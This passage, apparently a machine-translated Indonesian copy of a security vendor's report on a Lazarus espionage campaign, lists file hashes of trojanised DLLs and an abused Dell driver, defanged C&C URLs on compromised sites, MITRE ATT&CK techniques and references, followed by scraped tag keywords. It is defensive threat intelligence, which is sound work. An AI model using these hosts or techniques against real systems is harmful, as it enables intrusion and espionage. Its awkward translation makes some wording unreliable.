| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Driver rentan yang sah dari Dell, dijatuhkan oleh FudModule.dll. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/Nukesped.JF | Sebuah penetes dalam bentuk perpustakaan lecui trojan. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/Nukesped.JF | Sebuah penetes dalam bentuk perpustakaan lecui trojan. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/Nukesped.JC | Plug-in FingerText yang di-trojan untuk Notepad++. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/Nukesped.KT | Versi trojan dari sslSniffer LibreSSL. |

jaringan

| IP | Penyedia | Pertama kali melihat | Rincian |

|---|---|---|---|

| 67.225.140[.]4 | Web Cair, LLC | 2021-10–12 | Situs berbasis WordPress sah yang disusupi yang menghosting server C&C https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Komunikasi Kabel Comcast, LLC | 2021-10–12 | Situs sah yang disusupi yang menghosting server C&C https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10–15 | Situs sah yang disusupi yang menghosting server C&C http://www.stracarrara[.]org/images/img.asp |

Teknik ATT&CK MITER

Tabel ini dibuat menggunakan versi 11 dari kerangka MITRE ATT&CK.

| Taktik | ID | Nama | Deskripsi Produk |

|---|---|---|---|

| Execution | T1106 | API asli | Backdoor HTTP(S) Lazarus menggunakan Windows API untuk membuat proses baru. |

| T1059.003 | Penerjemah Perintah dan Skrip: Windows Command Shell | Malware pintu belakang HTTP(S) menggunakan cmd.exe untuk menjalankan alat baris perintah | |

| Penghindaran Pertahanan | T1140 | Deobfuscate/Decode File atau Informasi | Banyak alat Lazarus disimpan dalam keadaan terenkripsi pada sistem file. |

| T1070.006 | Penghapusan Indikator pada Host: Timestomp | Backdoor HTTP(S) Lazarus dapat mengubah atribut waktu file dari file yang dipilih. | |

| T1574.002 | Alur Eksekusi Pembajakan: Pemuatan Samping DLL | Banyak dropper dan loader Lazarus menggunakan program yang sah untuk memuatnya. | |

| T1014 | rootkit | Modul pengguna-ke-kernel Lazarus dapat mematikan fitur pemantauan OS. | |

| T1027.002 | File atau Informasi yang Dikaburkan: Pengemasan Perangkat Lunak | Lazarus menggunakan Themida dan VMProtect untuk mengaburkan biner mereka | |

| T1218.011 | Eksekusi Proksi Biner Sistem: Rundll32 | Lazarus menggunakan rundll32.exe untuk mengeksekusi DLL jahatnya | |

| Komando dan Pengendalian | T1071.001 | Protokol Lapisan Aplikasi: Protokol Web | Backdoor HTTP(S) Lazarus menggunakan HTTP dan HTTPS untuk berkomunikasi dengan server C&C-nya. |

| T1573.001 | Saluran Terenkripsi: Kriptografi Simetris | Backdoor HTTP(S) Lazarus mengenkripsi lalu lintas C&C menggunakan algoritme AES-128. | |

| T1132.001 | Pengodean Data: Pengodean Standar | Payload HTTP(S) Lazarus mengkodekan lalu lintas C&C menggunakan algoritme base64. | |

| exfiltration | T1560.002 | Arsip Data yang Dikumpulkan: Arsipkan melalui Perpustakaan | Pengunggah HTTP(S) Lazarus dapat meng-zip file yang diinginkan dan mengunggahnya ke C&C-nya. |

| Pengembangan Sumber Daya | T1584.004 | Memperoleh Infrastruktur: Server | Server yang disusupi digunakan oleh semua pintu belakang HTTP(S), pengunggah, dan pengunduh Lazarus sebagai C&C. |

| Kembangkan Kemampuan | T1587.001 | malware | Alat khusus dari serangan kemungkinan dikembangkan oleh penyerang. Beberapa menunjukkan kapasitas pengembangan kernel yang sangat spesifik yang terlihat sebelumnya di alat Lazarus. |

| Execution | T1204.002 | Eksekusi Pengguna: File Berbahaya | Target terpikat untuk membuka dokumen Word berbahaya. |

| Akses Awal | T1566.003 | Phishing: Spearphishing melalui Layanan | Target dihubungi melalui LinkedIn Messaging. |

| T1566.001 | Phishing: Lampiran Spearphishing | Target menerima lampiran berbahaya. | |

| Ketekunan | T1547.006 | Eksekusi Autostart Boot atau Logon: Modul dan Ekstensi Kernel | BYOVD DBUtils_2_3.sys diinstal untuk memulai melalui boot loader (nilai 0x00 dalam Start kunci di bawah HKLMSYSTEMLayanan CurrentControlSet. |

| T1547.001 | Boot atau Logon Eksekusi Autostart: Folder Startup | Dropper dari pengunduh HTTP(S) membuat file LNK OneNoteTray.LNK di folder Startup. |

Referensi

laboratorium ahn. Laporan Analisis Serangan Rootkit Grup Lazarus Menggunakan BYOVD. versi. 1.0. 22 September 2022. Diperoleh dari AhnLab Security Emergency Response Center.

Ahnlab. (2021, 4 Juni). Serangan APT pada Perusahaan Domestik Menggunakan File Perpustakaan. Diperoleh dari Pusat Tanggap Darurat Keamanan AhnLab.

Ahnlab. (2022, 22 September). Laporan Analisis Serangan Rootkit Grup Lazarus Menggunakan BYOVD. Diperoleh dari Pusat Tanggap Darurat Keamanan AhnLab.

Breitenbacher, D., & Kaspars, O. (2020, Juni). Operasi In(ter)ception: Perusahaan kedirgantaraan dan militer di garis bidik mata-mata dunia maya. Diperoleh dari WeLiveSecurity.com.

Tim Peneliti ClearSky. (2020, 13 Agustus). Operasi 'Pekerjaan Impian' Kampanye Spionase Korea Utara yang Tersebar luas. Diperoleh dari ClearSky.com.

Dekel, K.(nd). Penelitian Keamanan Sentinel Labs. CVE-2021-21551- Ratusan Jutaan Komputer Dell Beresiko Karena Beberapa Cacat Peningkatan Hak Istimewa Driver BIOS. Diperoleh dari SentinelOne.com.

ESET. (2021, 3 Juni). Laporan Ancaman ESET T 1 2021. Diperoleh dari WeLiveSecurity.com.

Bagus. (2016, 16 Agustus). Hadiah Persamaan. Diperoleh dari SecureList.com.

HvS-Konsultasi AG. (2020, 15 Desember). Salam dari Lazarus: Anatomi kampanye spionase dunia maya. Diperoleh dari hvs-consulting.de.

Cherepanov, A., & Kálnai, P. (2020, November). Serangan rantai pasokan Lazarus di Korea Selatan. Diperoleh dari WeLiveSecurity.com.

Kalnai, P. (2017, 2 17). Demystifying malware yang ditargetkan digunakan terhadap bank Polandia. (ESET) Diperoleh dari WeLiveSecurity.com.

Kopeytsev, V., & Park, S. (2021, Februari). Lazarus menargetkan industri pertahanan dengan ThreatNeedle. (Kaspersky Lab) Diperoleh dari SecureList.com.

Lee, T.-w., Dong-wook, & Kim, B.-j. (2021). Operation BookCode – Menargetkan Korea Selatan. Buletin Virus. localhost. Diperoleh dari vblockalhost.com.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, 14 September). Saatnya Putty! Phishing Peluang Kerja DPRK melalui WhatsApp. Diperoleh dari Mandiant.com.

Tomonaga, S. (2020, 29 September). BLINDINGCAN – Malware yang Digunakan oleh Lazarus. (JPCERT/CC) Diperoleh dari blogs.jpcert.or.jp.

CISA AS-CERT. (2020, 19 Agustus). MAR-10295134-1.v1 – Trojan Akses Jarak Jauh Korea Utara: BLINDINGCAN. (CISA) Diperoleh dari cisa.gov.

Weidemann, A. (2021, 1). Kampanye baru yang menargetkan peneliti keamanan. (Grup Analisis Ancaman Google) Diperoleh dari blog.google.

Wu, H. (2008). Stream Cipher HC-128. Dalam M. Robshaw , & O. Billet , Desain Cipher Aliran Baru (Jil. 4986). Berlin, Heidelberg: Springer. Diperoleh dari doi.org.

- blockchain

- kecerdasan

- dompet cryptocurrency

- pertukaran kripto

- keamanan cyber

- penjahat cyber

- Keamanan cyber

- Departemen Keamanan Dalam Negeri

- dompet digital

- Riset ESET

- firewall

- Kaspersky

- malware

- mcafe

- BerikutnyaBLOC

- plato

- plato ai

- Kecerdasan Data Plato

- Permainan Plato

- Data Plato

- permainan plato

- VPN

- Kami Hidup Keamanan

- website security

- zephyrnet.dll